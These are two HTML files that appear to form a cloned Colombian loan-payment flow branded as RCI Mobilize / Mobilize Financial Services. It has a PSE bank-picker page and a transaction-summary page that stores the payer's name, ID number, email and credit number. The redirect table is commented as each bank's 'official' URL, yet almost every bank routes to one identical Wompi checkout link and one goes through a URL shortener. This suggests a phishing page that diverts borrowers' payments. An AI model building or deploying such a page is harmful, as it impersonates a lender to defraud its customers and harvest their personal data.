.continue:hover:not(:disabled) {
    background: linear-gradient(135deg, #e85d00 0%, #cc5200 100%);
    box-shadow: 0 6px 20px rgba(255, 107, 0, 0.4);
    transform: translateY(-1px);
}

.continue:disabled {
    background: #d1d5db;
    box-shadow: none;
    cursor: not-allowed;
    transform: none;
}

.back {
    display: block;
    width: 100%;
    margin-top: 16px;
    border: 0;
    background: none;
    color: #1a2a4a;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    padding: 10px;
    border-radius: 8px;
    transition: all 0.2s ease;
}

.back:hover {
    background: #f0f2f5;
    color: #ff6b00;
}

/* CAMBIAR ENTIDAD */
.change-bank {
    width: 100%;
    margin-top: 12px;
    padding: 12px;
    border: 2px solid #ff6b00;
    border-radius: 10px;
    background: #fff;
    color: #ff6b00;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s ease;
}

.change-bank:hover {
    background: #fff5ed;
    box-shadow: 0 2px 10px rgba(255, 107, 0, 0.15);
}

/* RESULTADO */
.result {
    display: none;
    margin-top: 24px;
    padding: 20px;
    border: 2px solid #00a859;
    border-radius: 14px;
    background: #f0faf4;
}

.result-title {
    font-weight: 700;
    margin-bottom: 14px;
    color: #0a1628;
    font-size: 16px;
}

.result-row {
    display: flex;
    justify-content: space-between;
    gap: 15px;
    padding: 8px 0;
    font-size: 14px;
    border-bottom: 1px solid #d1f0e0;
}

.result-row:last-child {
    border-bottom: 0;
}

.result-row span:first-child {
    color: #6b7280;
    font-weight: 500;
}

.result-row span:last-child {
    font-weight: 700;
    color: #0a1628;
}

/* VACIO */
.empty {
    padding: 30px;
    text-align: center;
    color: #6b7280;
    font-size: 14px;
}

/* FOOTER */
.footer {
    text-align: center;
    color: #6b7280;
    font-size: 12px;
    line-height: 1.6;
    margin: 24px auto 0;
    max-width: 400px;
}

.footer strong {
    color: #0a1628;
}

/* RESPONSIVE */
@media (max-width: 600px) {
    .header {
        height: 68px;
    }

    .pse-icon {
        width: 42px;
        height: 42px;
        font-size: 16px;
        border-radius: 10px;
    }

    .logo-rci {
        font-size: 19px;
    }

    .logo-mobilize {
        font-size: 9px;
        letter-spacing: 2.5px;
    }

    .container {
        margin: 20px auto;
        padding: 0 12px;
    }

    .card {
        padding: 24px 18px;
        border-radius: 16px;
    }

    .title {
        font-size: 22px;
    }

    .bank-icon {
        width: 40px;
        height: 40px;
        font-size: 11px;
    }

    .bank-name {
        font-size: 14px;
    }

    .continue {
        height: 50px;
        font-size: 15px;
    }
}
</style>
</head>
<body>

<header class="header">
    <div class="logo">
        <div class="pse-icon">PSE</div>
        <div class="logo-text">
            <span class="logo-rci">RCI</span>
            <span class="logo-mobilize">Mobilize</span>
        </div>
    </div>
</header>

<main class="container">

<section class="card">

    <div class="title">
        Realiza tu pago
    </div>

    <div class="subtitle">
        Selecciona la entidad financiera
    </div>

    <!-- VALOR -->

    <div class="amount">

        <label
            class="label"
            for="amount"
        >
            Valor a pagar
        </label>

        <input
            id="amount"
            class="input"
            type="text"
            readonly
            placeholder="$ 0"
        >

    </div>

    <!-- ENTIDAD -->

    <label class="label">
        Entidad financiera
    </label>

    <div
        class="search"
        id="searchContainer"
    >

        <input
            id="bankSearch"
            class="input"
            type="text"
            placeholder="Buscar banco..."
            autocomplete="off"
        >

    </div>

    <!-- BANCOS -->

    <div
        class="banks"
        id="banks"
    ></div>

    <!-- CONTINUAR -->

    <button
        id="continueBtn"
        class="continue"
        disabled
        type="button"
    >
        Continuar
    </button>

    <!-- VOLVER -->

    <button
        id="backBtn"
        class="back"
        type="button"
    >
        ← Volver
    </button>

    <!-- RESULTADO -->

    <div
        class="result"
        id="result"
    >

        <div class="result-title">
            Resumen
        </div>

        <div class="result-row">

            <span>
                Valor a pagar
            </span>

            <span id="resultAmount">
                $ 0
            </span>

        </div>

        <div class="result-row">

            <span>
                Entidad
            </span>

            <span id="resultBank">
                -
            </span>

        </div>

    </div>

</section>

<div class="footer">

    <strong>RCI Mobilize</strong> · Pago seguro con PSE<br>
    Selecciona una entidad financiera para continuar.

</div>

</main>

<script>

/* =========================================================
   ENTIDADES
========================================================= */

const entidades = [

    {
        v:"Nequi",
        l:"Nequi",
        icon:"N",
        color:"#df008d"
    },

    {
        v:"Bancolombia",
        l:"Bancolombia",
        icon:"B",
        color:"#ffcf00"
    },

    {
        v:"Davivienda",
        l:"Davivienda",
        icon:"D",
        color:"#ed1c24"
    },

    {
        v:"Banco de Bogotá",
        l:"Banco de Bogotá",
        icon:"BD",
        color:"#004b87"
    },

    {
        v:"Banco Popular",
        l:"Banco Popular",
        icon:"BP",
        color:"#00549c"
    },

    {
        v:"Banco de Occidente",
        l:"Banco de Occidente",
        icon:"BO",
        color:"#003b70"
    },

    {
        v:"Banco AV Villas",
        l:"Banco AV Villas",
        icon:"AV",
        color:"#0072bc"
    },

    {
        v:"Banco Caja Social",
        l:"Banco Caja Social",
        icon:"CS",
        color:"#008f5a"
    },

    {
        v:"BBVA Colombia",
        l:"BBVA Colombia",
        icon:"BB",
        color:"#072146"
    },

    {
        v:"Scotiabank Colpatria",
        l:"Scotiabank Colpatria",
        icon:"SC",
        color:"#e31837"
    },

    {
        v:"Banco Agrario de Colombia",
        l:"Banco Agrario de Colombia",
        icon:"BA",
        color:"#00843d"
    },

    {
        v:"Banco GNB Sudameris",
        l:"Banco GNB Sudameris",
        icon:"GN",
        color:"#005b9a"
    },

    {
        v:"Banco Falabella",
        l:"Banco Falabella",
        icon:"BF",
        color:"#00a6ce"
    },

    {
        v:"Banco Itaú",
        l:"Banco Itaú",
        icon:"IT",
        color:"#ec7000"
    },

    {
        v:"Daviplata",
        l:"Daviplata",
        icon:"DP",
        color:"#e60000"
    },

    {
        v:"Lulo Bank",
        l:"Lulo Bank",
        icon:"L",
        color:"#4c1d95"
    },

    {
        v:"Nu Colombia",
        l:"Nu Colombia",
        icon:"Nu",
        color:"#820ad1"
    },

    {
        v:"Rappipay",
        l:"Rappipay",
        icon:"RP",
        color:"#ff1744"
    },

    {
        v:"Movii",
        l:"Movii",
        icon:"M",
        color:"#ff0054"
    },

    {
        v:"Ualá",
        l:"Ualá",
        icon:"U",
        color:"#162447"
    },

    {
        v:"Banco Pichincha",
        l:"Banco Pichincha",
        icon:"PI",
        color:"#0066a1"
    },

    {
        v:"Banco W",
        l:"Banco W",
        icon:"W",
        color:"#f28c00"
    },

    {
        v:"Banco Mundo Mujer",
        l:"Banco Mundo Mujer",
        icon:"MM",
        color:"#e4007d"
    },

    {
        v:"Bancamía",
        l:"Bancamía",
        icon:"BM",
        color:"#008c95"
    },

    {
        v:"Confiar Cooperativa Financiera",
        l:"Confiar Cooperativa Financiera",
        icon:"C",
        color:"#006b54"
    },

    {
        v:"Cotrafa Cooperativa Financiera",
        l:"Cotrafa Cooperativa Financiera",
        icon:"CF",
        color:"#0067a5"
    },

    {
        v:"Coltefinanciera",
        l:"Coltefinanciera",
        icon:"CF",
        color:"#164a84"
    },

    {
        v:"Juriscoop",
        l:"Juriscoop",
        icon:"J",
        color:"#009b77"
    },

    {
        v:"Pibank",
        l:"Pibank",
        icon:"PI",
        color:"#00a99d"
    }

];


/* =========================================================
   URL OFICIAL DE CADA ENTIDAD
========================================================= */

const urlsEntidades = {

    "Nequi":
        "https://checkout.wompi.co/l/xOkl2m",

    "Bancolombia":
        "https://checkout.wompi.co/l/xOkl2m",

    "Davivienda":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco de Bogotá":
        "https://rebrand.ly/rr2i2b1",

    "Banco Popular":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco de Occidente":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco AV Villas":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Caja Social":
        "https://checkout.wompi.co/l/xOkl2m",

    "BBVA Colombia":
        "https://checkout.wompi.co/l/xOkl2m",

    "Scotiabank Colpatria":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Agrario de Colombia":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco GNB Sudameris":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Falabella":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Itaú":
        "https://checkout.wompi.co/l/xOkl2m",

    "Daviplata":
        "https://checkout.wompi.co/l/xOkl2m",

    "Lulo Bank":
        "https://checkout.wompi.co/l/xOkl2m",

    "Nu Colombia":
        "https://checkout.wompi.co/l/xOkl2m",

    "Rappipay":
        "https://checkout.wompi.co/l/xOkl2m",

    "Movii":
        "https://checkout.wompi.co/l/xOkl2m",

    "Ualá":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Pichincha":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco W":
        "https://checkout.wompi.co/l/xOkl2m",

    "Banco Mundo Mujer":
        "https://checkout.wompi.co/l/xOkl2m",

    "Bancamía":
        "https://checkout.wompi.co/l/xOkl2m",

    "Confiar Cooperativa Financiera":
        "https://checkout.wompi.co/l/xOkl2m",

    "Cotrafa Cooperativa Financiera":
        "https://checkout.wompi.co/l/xOkl2m",

    "Coltefinanciera":
        "https://checkout.wompi.co/l/xOkl2m",

    "Juriscoop":
        "https://checkout.wompi.co/l/xOkl2m",

    "Pibank":
        "https://checkout.wompi.co/l/xOkl2m"

};


/* =========================================================
   ELEMENTOS
========================================================= */

const amount =
    document.getElementById("amount");

const bankSearch =
    document.getElementById("bankSearch");

const banks =
    document.getElementById("banks");

const continueBtn =
    document.getElementById("continueBtn");

const backBtn =
    document.getElementById("backBtn");

const result =
    document.getElementById("result");

const resultAmount =
    document.getElementById("resultAmount");

const resultBank =
    document.getElementById("resultBank");

const searchContainer =
    document.getElementById("searchContainer");


let selectedBank = null;


/* =========================================================
   OBTENER MONTO
========================================================= */

function obtenerMontoRaw(){

    try{

        const params =
            new URLSearchParams(
                window.location.search
            );

        return (

            params.get("monto") ||

            params.get("amount") ||

            localStorage.getItem(
                "finalAmount"
            ) ||

            sessionStorage.getItem(
                "finalAmount"
            ) ||

            localStorage.getItem(
                "total_pagar"
            ) ||

            sessionStorage.getItem(
                "total_pagar"
            ) ||

            ""

        );

    }catch(error){

        return "";

    }

}


/* =========================================================
   CONVERTIR MONTO
========================================================= */

function convertirMonto(valor){

    if(!valor){
        return 0;
    }

    let texto =
        String(valor)
        .trim()
        .replace(/\$/g,"")
        .replace(/\s/g,"");


    if(
        texto.includes(".") &&
        texto.includes(",")
    ){

        texto =
            texto
            .replace(/\./g,"")
            .replace(",",".");
    }

    else if(
        texto.includes(",")
    ){

        texto =
            texto.replace(",",".");
    }

    else if(
        texto.includes(".")
    ){

        const partes =
            texto.split(".");

        if(
            partes.length === 2 &&
            partes[1].length === 3
        ){

            texto =
                texto.replace(".","");

        }

    }


    texto =
        texto.replace(
            /[^\d.-]/g,
            ""
        );


    const numero =
        Number(texto);


    return Number.isFinite(numero)
        ? numero
        : 0;

}


/* =========================================================
   FORMATO COP
========================================================= */

function formatCOP(valor){

    const numero =
        convertirMonto(valor);

    return "$ " +
        numero.toLocaleString(
            "es-CO",
            {
                minimumFractionDigits:0,
                maximumFractionDigits:0
            }
        );

}


/* =========================================================
   MOSTRAR MONTO
========================================================= */

function mostrarMonto(){

    const raw =
        obtenerMontoRaw();

    const numero =
        convertirMonto(raw);


    if(numero > 0){

        amount.value =
            numero.toLocaleString(
                "es-CO",
                {
                    minimumFractionDigits:0,
                    maximumFractionDigits:0
                }
            );

    }else{

        amount.value = "";

    }


    updateButton();

}


/* =========================================================
   RENDERIZAR BANCOS
========================================================= */

function renderBanks(lista = entidades){

    banks.innerHTML = "";


    const listaMostrar =
        selectedBank
        ? [selectedBank]
        : lista;


    if(!listaMostrar.length){

        banks.innerHTML = `

            <div class="empty">
                No se encontró ninguna entidad.
            </div>

        `;

        return;

    }


    listaMostrar.forEach(
        entidad => {

            const item =
                document.createElement("div");


            item.className =
                "bank";


            if(
                selectedBank &&
                selectedBank.v === entidad.v
            ){

                item.classList.add(
                    "selected"
                );

            }


            item.innerHTML = `

                <div
                    class="bank-icon"
                    style="
                        background:${entidad.color}
                    "
                >
                    ${entidad.icon}
                </div>


                <div class="bank-info">

                    <div class="bank-name">
                        ${entidad.l}
                    </div>

                    <div class="bank-type">
                        ${
                            selectedBank
                            ? "Entidad seleccionada"
                            : "Entidad financiera"
                        }
                    </div>

                </div>


                <div class="check">
                    ✓
                </div>

            `;


            if(!selectedBank){

                item.addEventListener(
                    "click",
                    function(){

                        selectedBank =
                            entidad;


                        searchContainer
                            .style
                            .display = "none";


                        renderBanks();


                        updateButton();

                    }
                );

            }


            banks.appendChild(item);

        }
    );


    /*
     * BOTÓN CAMBIAR ENTIDAD
     */

    if(selectedBank){

        const changeButton =
            document.createElement(
                "button"
            );


        changeButton.type =
            "button";


        changeButton.className =
            "change-bank";


        changeButton.textContent =
            "Cambiar entidad";


        changeButton.addEventListener(
            "click",
            function(){

                selectedBank =
                    null;


                bankSearch.value =
                    "";


                searchContainer
                    .style
                    .display = "block";


                renderBanks(
                    entidades
                );


                updateButton();

            }
        );


        banks.parentElement
            .appendChild(
                changeButton
            );

    }

}


/* =========================================================
   BUSCAR BANCOS
========================================================= */

function filtrarBancos(texto){

    const busqueda =
        String(texto || "")
        .toLowerCase()
        .trim();


    if(!busqueda){

        return entidades;

    }


    return entidades.filter(
        entidad =>
            entidad.l
            .toLowerCase()
            .includes(busqueda)
    );

}


bankSearch.addEventListener(
    "input",
    function(){

        if(selectedBank){
            return;
        }


        renderBanks(
            filtrarBancos(
                bankSearch.value
            )
        );

    }
);


/* =========================================================
   ACTUALIZAR BOTÓN
========================================================= */

function updateButton(){

    const monto =
        convertirMonto(
            amount.value
        );


    continueBtn.disabled =
        !(monto > 0 && selectedBank);

}


/* =========================================================
   CONTINUAR
========================================================= */

continueBtn.addEventListener(
    "click",
    function(){

        const monto =
            convertirMonto(
                amount.value
            );


        if(
            !monto ||
            !selectedBank
        ){

            return;

        }


        const url =
            urlsEntidades[
                selectedBank.v
            ];


        if(!url){

            alert(
                "No hay una página configurada para esta entidad."
            );

            return;

        }


        /*
         * Guardamos los datos por si
         * posteriormente se necesitan.
         */

        sessionStorage.setItem(
            "entidadSeleccionada",
            selectedBank.v
        );


        sessionStorage.setItem(
            "montoPago",
            String(monto)
        );


        /*
         * REDIRECCIÓN
         *
         * Se abre la página oficial
         * correspondiente a la entidad.
         */

        window.location.href = url;

    }
);


/* =========================================================
   VOLVER
========================================================= */

backBtn.addEventListener(
    "click",
    function(){

        if(
            window.history.length > 1
        ){

            window.history.back();

        }else{

            window.location.href = "/";

        }

    }
);


/* =========================================================
   INICIALIZACIÓN
========================================================= */

renderBanks();

mostrarMonto();

</script>

</body>
</html>
</file>

<file: transaction_summary.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Pagos en línea - Mobilize Financial Services</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { box-sizing: border-box; }

        body { font-family: 'Poppins', sans-serif; margin: 0; background: #f0f0f0; min-height: 100vh; display: flex; flex-direction: column; }

        header { background: #fff; padding: 16px 24px; box-shadow: 0 1px 4px rgba(0,0,0,0.1); }
        header img { height: 50px; max-width: 100%; display: block; }

        .payment-zone-wrapper { background-color: #f0f0f0; min-height: 80vh; padding: 40px 16px; }
        .payment-zone { max-width: 950px; width: 100%; margin: 0 auto; }

        /* Override mat-card overflow: el CSS de Angular puede clippear contenido */
        .mat-card {
            background: #fff !important;
            border-radius: 4px !important;
            padding: 16px 60px !important;
            box-shadow: 0 2px 4px -1px rgba(0,0,0,.2), 0 4px 5px rgba(0,0,0,.14), 0 1px 10px rgba(0,0,0,.12) !important;
            overflow: visible !important;
        }
        @media (max-width: 700px) { .mat-card { padding: 16px !important; } }

        /* Título: sin clipping */
        .summary-title {
            font-weight: 700;
            font-size: 1.2em;
            text-align: center;
            margin-bottom: 16px;
            word-break: break-word;
            overflow-wrap: break-word;
            white-space: normal;
            overflow: visible;
        }

        /* Mat outline field */
        .mat-form-field-outline-wrap { position: relative; margin: 4px 0; overflow: visible; }
        .mat-form-field-outline-wrap label {
            position: absolute; top: -10px; left: 12px;
            font-size: 12px; color: rgba(0,0,0,0.6);
            background: #fff; padding: 0 4px; pointer-events: none;
            white-space: nowrap;
        }
        .mat-form-field-outline-wrap input {
            width: 100%;
            border: 1px solid rgba(0,0,0,0.38);
            border-radius: 5px;
            padding: 14px 12px;
            font-size: 14px;
            line-height: 1.4;
            height: auto;
            min-height: 48px;
            font-family: 'Poppins', sans-serif;
            outline: none;
            color: #212529;
            background: transparent;
            overflow: visible;
        }
        .mat-form-field-outline-wrap input:focus { border-color: #e8391e; border-width: 2px; }
        .mat-form-field-outline-wrap.readonly input {
            pointer-events: none; user-select: none; cursor: default;
            border: 1px solid rgba(0,0,0,0.20); background: transparent;
        }

        /* Tabla con scroll horizontal */
        .payment-table-wrapper { overflow-x: auto; margin: 12px 0 12px 0; -webkit-overflow-scrolling: touch; }
        .payment-table { border-collapse: collapse; }
        .payment-table th {
            background-color: #d3d3d3; font-size: inherit;
            font-weight: 700; padding: 0.5em; white-space: nowrap; text-align: left;
        }
        @media (min-width: 930px) { .payment-table th { padding: 1em; } }
        .payment-table td { padding: 8px; vertical-align: middle; }

        /* Campo valor a pagar dentro de tabla */
        .valuetopay-wrap {
            position: relative; display: inline-flex; align-items: center;
            border: 1px solid rgba(0,0,0,0.38); border-radius: 5px;
            padding: 8px 8px 8px 20px; min-width: 130px;
        }
        .valuetopay-wrap .prefix { position: absolute; left: 8px; font-size: 14px; font-weight: 500; }
        .valuetopay-wrap input {
            border: none; outline: none; font-size: 14px;
            font-family: 'Poppins', sans-serif; text-align: right; width: 100px; background: transparent;
        }

        /* Total readonly */
        .value-read-wrapper { position: relative; }
        .value-read-wrapper .unable-touch-trans { position: absolute; top: 0; left: 0; z-index: 10; width: 100%; height: 100%; }
        .only-read-input { position: relative; display: inline-flex; align-items: center; }
        .prefix-only-read { font-weight: 700; margin-right: 4px; font-size: 14px; }
        .value-read-only {
            background-color: #d3d3d3 !important; border-radius: 2em !important;
            font-weight: 700; border: none; padding: 6px 16px 6px 28px;
            font-size: 14px; font-family: 'Poppins', sans-serif;
            min-width: 140px; max-width: 100%; text-align: right;
        }

        /* PSE */
        .pse-row { display: flex; align-items: center; gap: 8px; margin: 12px 0; flex-wrap: wrap; }
        .mat-checkbox-bg {
            display: inline-flex; align-items: center; justify-content: center;
            width: 16px; height: 16px; border-radius: 2px;
            background-color: #e8391e; flex-shrink: 0;
        }
        .mat-checkbox-bg svg { width: 16px; height: 16px; }
        .pse-label { font-size: 14px; flex: 1; min-width: 150px; }
        .pse-logo img { width: 25px; }

        /* Botones */
        .buttons-row { display: flex; flex-direction: column; gap: 8px; justify-content: flex-end; margin-top: 16px; }
        @media (min-width: 420px) { .buttons-row { flex-direction: row; } }
        .mat-flat-button {
            display: block; width: 100%; border: none; border-radius: 4px;
            padding: 0 16px; line-height: 36px; font-size: 14px;
            font-family: 'Poppins', sans-serif; font-weight: 500;
            cursor: pointer; text-align: center; min-width: 64px;
            letter-spacing: 0.0892857143em; text-transform: uppercase;
        }
        @media (min-width: 420px) { .mat-flat-button { display: inline-block; width: auto; } }
        .mat-primary { background-color: #e8391e; color: #fff; }
        .mat-primary:hover { background-color: #c72f18; }
        .mat-accent { background-color: #ff5722; color: #fff; }
        .mat-accent:hover { background-color: #e64a19; }

        /* Error */
        .error-msg { background: #ffeaea; border: 1px solid #f5c6c6; border-radius: 4px; padding: 12px 16px; color: #c0392b; margin-bottom: 16px; font-size: 14px; }

        /* Disclaimer */
        main.disclaimer { flex: 1; text-align: justify; padding: 20px; margin-top: 40px; }
        main.disclaimer p { margin-bottom: 12px; font-size: 14px; line-height: 1.6; }

        /* Footer */
        footer { background: #fff; padding: 12px 24px; border-top: 1px solid #e0e0e0; }
        footer img { max-height: 60px; max-width: 100%; }

        .d-flex { display: flex; }
        .align-items-center { align-items: center; }
        .pe-2 { padding-right: 8px; }
        .py-3 { padding-top: 12px; padding-bottom: 12px; }
        .mb-2 { margin-bottom: 8px; }
        .row { display: flex; flex-wrap: wrap; }
        .col { flex: 1; min-width: 0; }
    </style>
</head>
<body class="mat-typography">

<header>
    <img src="assets/logo.svg" alt="Mobilize Financial Services Logo">
</header>

<div class="payment-zone-wrapper py-5 px-3 px-sm-5">
    <div class="payment-zone">
        <div class="mat-card py-4">

                            <main class="container-fluid">
                    <div class="row">
                        <h1 class="summary-title">Resumen de tu transacción</h1>
                    </div>

                    <!-- Número de crédito readonly -->
                    <div class="row">
                        <div class="col" style="position:relative; overflow:visible;">
                            <div class="unable-touch" style="position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;"></div>
                            <div class="mat-form-field-outline-wrap readonly" style="width:100%;margin-bottom:16px;margin-top:8px;">
                                <label>Número de crédito *</label>
                                <input type="text" id="fieldNumero" value="" readonly>
                            </div>
                        </div>
                    </div>

                    <!-- Tabla (scroll horizontal en móvil) -->
                    <div class="row">
                        <div class="col py-3 payment-table-wrapper">
                            <table aria-label="datos de pago" class="payment-table">
                                <tr>
                                    <th>Concepto</th>
                                    <th>Pago mínimo</th>
                                    <th>Fecha próximo<br>vencimiento</th>
                                    <th>Valor a pagar</th>
                                </tr>
                                <tr>
                                    <td id="fieldConcepto">—</td>
                                    <td id="fieldPagoMin">—</td>
                                    <td id="fieldVencimiento">—</td>
                                    <td>
                                        <div class="valuetopay-wrap">
                                            <span class="prefix">$</span>
                                            <input type="text" id="valuepay" inputmode="numeric" value="">
                                        </div>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>

                    <!-- Total -->
                    <div class="row" style="margin-bottom:8px;">
                        <div class="col py-3">
                            <div class="value-read-wrapper">
                                <div class="d-flex align-items-center">
                                    <div class="unable-touch-trans"></div>
                                    <span class="pe-2"><b>Total: &nbsp;$</b></span>
                                    <input type="text" id="totalInput" class="value-read-only" value="" readonly>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- PSE -->
                    <div class="row">
                        <div class="col">
                            <div class="pse-row">
                                <div class="mat-checkbox-bg">
                                    <svg viewBox="0 0 24 24" focusable="false" aria-hidden="true">
                                        <path fill="none" stroke="white" stroke-width="2.1" d="M4.1,12.7 9,17.6 20.3,6.3"></path>
                                    </svg>
                                </div>
                                <span class="pse-label">Pago PSE - débito desde tu cuenta de ahorros o corriente</span>
                                <div class="pse-logo"><img src="assets/logoPse.png" alt="logo PSE"></div>
                            </div>
                        </div>
                    </div>

                    <!-- Botones -->
                    <div class="row">
                        <div class="col">
                            <div class="buttons-row">
                                <button type="button" class="mat-flat-button mat-primary mb-2" onclick="window.location.href='/'">Regresar</button>
                                <button type="button" class="mat-flat-button mat-accent" onclick="continuar()">Continuar</button>
                            </div>
                        </div>
                    </div>
                </main>

            
        </div>
    </div>
</div>

<main class="disclaimer">
    <section>
        <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
        <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
        <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
        <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
    </section>
</main>

<footer>
    <img src="assets/prueba 4.png" alt="Imagen ilustrativa">
</footer>

<script>
    // ── Cargar datos desde sessionStorage ─────────────────────────────────────
    const credito = JSON.parse(sessionStorage.getItem('rci_credito') || 'null');

    if (!credito) {
        window.location.href = '/';
    } else {
        const fmt = n => Number(n).toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
        const fmtFecha = iso => {
            const d = new Date(iso);
            return isNaN(d) ? iso : `${String(d.getUTCDate()).padStart(2,'0')}/${String(d.getUTCMonth()+1).padStart(2,'0')}/${d.getUTCFullYear()}`;
        };

        document.getElementById('fieldNumero').value      = credito.numero;
        document.getElementById('fieldConcepto').textContent = credito.descripcion;
        document.getElementById('fieldPagoMin').textContent  = '$' + fmt(credito.pagoMinimo);
        document.getElementById('fieldVencimiento').textContent = fmtFecha(credito.fechaVencimiento);
        document.getElementById('valuepay').value  = fmt(credito.pagoMinimo);
        document.getElementById('totalInput').value = fmt(credito.pagoMinimo);
    }

    // ── Sincronizar total al editar ────────────────────────────────────────────
    const valorInput = document.getElementById('valuepay');
    const totalInput = document.getElementById('totalInput');

    valorInput.addEventListener('input', () => {
        const raw = valorInput.value.replace(/[^0-9.]/g, '');
        const num = parseFloat(raw);
        if (!isNaN(num) && raw !== '') {
            totalInput.value = num.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
        }
    });

    function continuar() {
        if (!credito) return;
        const rawVal = valorInput.value.replace(/,/g, '');
        const monto  = parseFloat(rawVal) || credito.pagoMinimo;

        // Guardar datos para checkout
        sessionStorage.setItem('rci_pago', JSON.stringify({
            monto,
            montoFmt: '$' + monto.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 }),
            referencia: `${credito.numero}-${credito.cedula}`,
            concepto:   credito.descripcion,
            nombre:     credito.nombre,
            apellidos:  credito.apellidos,
            cedula:     credito.cedula,
            email:      credito.email,
            numero:     credito.numero,
        }));

        window.location.href = 'checkout.html';
    }
</script>

</body>
</html>
</file>
